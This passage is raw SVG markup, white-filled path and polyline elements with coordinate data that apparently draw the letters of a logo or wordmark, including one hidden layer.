			 M103.863,62.133c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.793,62.133,103.863,62.133z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.778v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.84,0,1.409-0.58,1.409-1.527v-4.059h1.771V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.809v1.398h-5.587v-6.996h5.478v1.398L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.545l-0.479,0.611c-0.54-0.551-1.299-0.881-2.068-0.881c-1.579,0-2.849,1.221-2.849,2.76
			c0,1.527,1.27,2.758,2.849,2.758c0.771,0,1.521-0.319,2.068-0.84l0.49,0.551c-0.689,0.648-1.629,1.08-2.6,1.08
			c-2.02,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.51,3.647-3.51C82.362,68.526,83.292,68.918,83.961,69.545z"/>
		<path fill="#FFFFFF" d="M87.493,73.774l-0.777,1.77h-0.852l3.139-6.996h0.83l3.128,6.996h-0.869l-0.78-1.77H87.493z
			 M89.393,69.458l-1.56,3.547h3.139L89.393,69.458z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.271v0.771h-3.271v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.493,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.368l1.199,1.357H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.017,3.144
		c0.012,1.027,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.206,0.566c-0.354,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.007-0.23-2.038-0.461-3.098-0.691c-1.059-0.23-1.954-0.43-2.688-0.598
		c0.104-0.984,0.191-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.018-3.615
		c-0.011-1.006-0.021-1.875-0.043-2.609C1.802,8.08,1.776,7.467,1.743,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473
		L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.253,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.366,0.293-0.688,0.521-0.958,0.689
		c-1.132-0.229-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.284-2.012
		c1.102-0.545,2.313-1.027,3.631-1.446c1.194,0.229,2.337,0.634,3.427,1.21c1.091,0.577,2.17,1.284,3.237,2.123
		c-0.21,0.879-0.354,1.786-0.438,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.108,2.012
		c0.073,0.776,0.162,1.478,0.27,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.354,0.671-0.617,1.436-0.784,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.03,1.127,0.096,1.619c0.063,0.492,0.188,0.935,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.813,0.534,1.397,0.723c0.565-0.314,1.109-0.754,1.636-1.32c0.521-0.565,0.982-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.234-2.012
		c-0.054-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.517,2.751-2.091c0.892-0.575,1.809-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.187,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.6,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829c-0.355,0.378-0.75,0.739-1.18,1.085
		c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738s-0.891,0.366-1.289,0.472
		c-0.94-0.042-1.816-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739c-0.671-0.293-1.263-0.623-1.775-0.99
		c-0.515-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457c0.126-0.336,0.251-0.75,0.377-1.243
		c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729c0.063-0.598,0.095-1.189,0.095-1.776
		c0-0.922-0.095-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697c-0.859-0.461-1.813-0.807-2.86-1.037
		c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.27,1.929-0.27,3.145c0,1.006,0.104,1.834,0.314,2.483
		c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.683,1.021C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.365,0.293-0.688,0.521-0.957,0.689
		c-1.133-0.229-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.185-1.467,3.285-2.012c1.101-0.545,2.312-1.027,3.631-1.446c1.193,0.229,2.336,0.634,3.427,1.21
		c1.09,0.577,2.168,1.284,3.237,2.123c-0.211,0.879-0.356,1.786-0.44,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.108,2.012c0.074,0.775,0.162,1.478,0.269,2.106c0.293,0.168,0.666,0.346,1.114,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.532,1.477c-0.608,0.126-1.362,0.278-2.265,0.456c-0.901,0.179-1.771,0.383-2.608,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.229-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.356,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.095,1.619c0.063,0.492,0.188,0.935,0.377,1.321
		s0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.396,0.723c0.566-0.314,1.109-0.754,1.636-1.32
		c0.522-0.565,0.983-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.438,1.336-2.184s0.875-1.494,1.272-2.249
		c-0.188-0.377-0.39-0.807-0.599-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.655,0.534,3.661,1.037c0.337,0.503,0.582,1.103,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.266
		c0,1.048-0.152,1.917-0.455,2.606c-0.306,0.692-0.676,1.271-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.266,0.22-1.936,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.64,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.103,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.562,0.683-0.864,1.006c-0.304,0.324-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.097-0.235-1.588
		c-0.155-0.492-0.478-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.39-0.251c-0.817-0.084-1.563-0.168-2.23-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.067-0.932-0.202-1.414
		c-0.138-0.48-0.353-0.797-0.646-0.941c-0.566-0.272-1.228-0.467-1.979-0.582c-0.754-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0s-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.851,0.128,1.354c0.063,0.502,0.142,1.016,0.233,1.54
		c0.096,0.521,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226c0.797-0.104,1.535-0.251,2.217-0.44
		C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.356,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.061-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.27-3.474c0.073-1.33,0.107-3.002,0.107-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.021,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.354,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.936-0.896-2.688-1.399c0.146-1.76,0.257-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.743,0.063,1.101,0.063s0.713,0,1.069,0c0.354,0,0.718,0,1.084,0c0.367,0,0.737-0.021,1.114-0.063
		c0,1.174-0.01,2.32-0.03,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.983-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.146,0.565c0.408,0.126,0.771,0.189,1.085,0.189
		s0.649-0.126,1.006-0.378c0.354-0.251,0.696-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.481-0.875,0.629-1.271c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.888-1.257c0.105-0.209,0.21-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.607,0.094c1.007,0,2.013-0.031,3.02-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.11,2.672
		c-0.021,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.671,0.304-1.31,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.007-2.027
		c-0.313-0.848-0.545-1.671-0.689-2.468H147.611L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.054,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.229,0.605-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.472,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.059-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.235-2.154c0.336-0.167,0.707-0.309,1.116-0.424c0.408-0.115,0.802-0.193,1.179-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.147-1.477c0.513-0.545,1.058-1.074,1.636-1.588
		c0.575-0.514,1.142-0.99,1.696-1.431c0.556-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085c0.031,0.377,0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125c-0.482,0-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.066,0.713-0.077,1.132c-0.013,0.42-0.017,0.828-0.017,1.228c0,0.773,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.354,0.797,0.66,1.319,0.912c0.524,0.251,1.063,0.471,1.618,0.659
		c0.557,0.189,1.104,0.342,1.637,0.456c0.534,0.115,1,0.204,1.396,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.138-0.168-1.966-0.44c-0.828-0.271-1.672-0.617-2.53-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.724-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.304-0.429,0.533-0.726
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.352,1.648-0.424c0.6-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.407,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.272,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.155,0.555-0.258,0.917-0.299,1.084c-0.481,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.101,1.76c0.44,0.629,0.901,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.472,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.6,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.356,0-0.676,0.005-0.959,0.016s-0.571,0.026-0.864,0.047c0,0.881,0.01,1.813,0.03,2.798c0.021,0.985,0.054,1.918,0.097,2.798
		c-0.356-0.021-0.72-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.085-0.016s-0.706,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.108-2.437c0.031-0.807,0.058-1.65,0.078-2.53
		c0.021-0.88,0.037-1.81,0.047-2.782c0.013-0.975,0.017-2.048,0.017-3.222c0-1.403-0.011-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.977-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.899-0.168,1.854-0.367,2.858-0.598c1.006-0.231,1.949-0.473,2.83-0.725l0.408,0.347
		c-0.104,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.158L174.111,12.239L174.111,12.239z
		 M173.953,17.301c0.838-0.104,1.618-0.229,2.342-0.378c0.724-0.146,1.481-0.419,2.278-0.817c0.105-0.313,0.193-0.644,0.27-0.99
		c0.071-0.346,0.107-0.729,0.107-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.03-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.69,0.283-1.067,0.534
		c-0.379,0.251-0.743,0.524-1.103,0.817c-0.354,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.538,0.56-0.706,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.083-0.646-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.239,0.241-0.472,0.509-0.69,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.102-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.941,0.174-1.907,0.204-2.892c0.03-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.017-1.33c-0.011-0.88-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.941-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.39-1.467,3.396-2.138c0.439,0.42,0.896,0.97,1.366,1.65
			c0.474,0.682,0.875,1.305,1.211,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.515-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.648,0.168,1.295,0.362,1.935,0.582s1.229,0.461,1.775,0.723
			c0.545,0.263,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53s-0.156,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.408,1.084s-0.271,0.771-0.378,1.085
			c-0.773,0.083-1.645,0.204-2.606,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.472-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.082-0.646-0.156-0.989-0.219c-0.347-0.063-0.689-0.094-1.023-0.094c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.239,0.24-0.472,0.508-0.69,0.801c-0.221,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.725-0.037-1.102-0.047c-0.377-0.014-0.755-0.018-1.132-0.018s-0.754,0.004-1.132,0.018
			c-0.377,0.01-0.743,0.023-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.895c0.03-0.983,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.017-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.941-1.398
			c-0.398-0.535-0.755-0.979-1.068-1.336C71.529,1.385,72.66,0.672,73.667,0c0.439,0.42,0.896,0.971,1.366,1.65
			c0.474,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.648,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.156,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.773,0.082-1.645,0.203-2.606,0.359c-0.965,0.156-1.98,0.34-3.051,0.549l-0.472-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.448,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348s0.109-2.08,0.173-2.971
			c0.063-0.891,0.114-1.576,0.157-2.059c-0.146-0.084-0.352-0.174-0.612-0.268c-0.264-0.094-0.551-0.184-0.863-0.268
			c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094c-0.23,0-0.473,0.074-0.725,0.221
			c-0.251,0.146-0.498,0.34-0.738,0.58c-0.24,0.242-0.472,0.51-0.689,0.803c-0.222,0.293-0.414,0.576-0.582,0.848
			c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938c0.03,0.996,0.089,1.955,0.173,2.877
			c-0.356-0.021-0.724-0.037-1.102-0.047c-0.378-0.012-0.755-0.016-1.133-0.016c-0.377,0-0.754,0.004-1.131,0.016
			c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.941,0.174-1.906,0.204-2.893c0.03-0.984,0.048-1.969,0.048-2.955
			c0-1.131-0.006-2.137-0.018-3.018c-0.011-0.881-0.035-1.703-0.077-2.478c-0.229-0.398-0.546-0.865-0.942-1.4
			c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.39-1.467,3.396-2.137c0.439,0.42,0.896,0.969,1.368,1.65
			c0.472,0.681,0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838c0.516-0.555,1.147-1.115,1.902-1.682
			c0.564,0.041,1.173,0.146,1.823,0.314c0.647,0.168,1.294,0.361,1.933,0.582c0.641,0.219,1.231,0.461,1.776,0.723
			c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.229,1.641-0.313,2.531c-0.084,0.89-0.156,1.775-0.221,2.656
			c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.03,1.577-0.03,2.246c0.419,0.105,0.863,0.199,1.336,0.283
			s0.97,0.168,1.492,0.252c-0.126,0.314-0.262,0.676-0.407,1.085c-0.146,0.407-0.271,0.771-0.378,1.083
			c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.448,24.189z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729c0-0.449-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.291,1.069-0.791
			c0-0.469-0.41-0.758-1.069-0.758H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.036c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C74.938,56.487,76.557,58.006,76.557,60.036z M70.811,60.045c0,1.181,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069S70.811,58.866,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.059h1.777v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.841,0,1.409-0.58,1.409-1.527v-4.059h1.771L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.777v-5.567H87.45v-1.438h5.979v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.825,64.422c-0.537,0.48-1.326,0.771-2.026,0.771c-0.97,0-1.789-0.599-2.249-1.567
			c-2.088-0.07-3.638-1.58-3.638-3.588c0-2.039,1.617-3.549,3.776-3.549c2.168,0,3.787,1.52,3.787,3.549
			c0,1.549-0.93,2.817-2.328,3.338c0.24,0.299,0.529,0.479,0.852,0.479c0.319,0,0.77-0.197,1.197-0.527L107.825,64.422z
			 M103.71,62.133c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.64,62.133,103.71,62.133z"/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.972,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.607,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.398L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.908,68.547c2.039,0,3.6,1.508,3.6,3.498c0,1.988-1.569,3.498-3.628,3.498h-2.798v-6.996H52.908z
			 M50.881,74.784h2.039c1.559,0,2.776-1.17,2.776-2.73c0-1.566-1.237-2.737-2.809-2.737H50.88L50.881,74.784L50.881,74.784z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.301h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.167l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.439-2.681-1.068l0.36-0.721
			c0.649,0.631,1.539,0.988,2.329,0.988c1.009,0,1.639-0.408,1.639-1.078c0.012-1.84-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C70.37,68.517,71.198,68.776,71.778,69.167z"/>
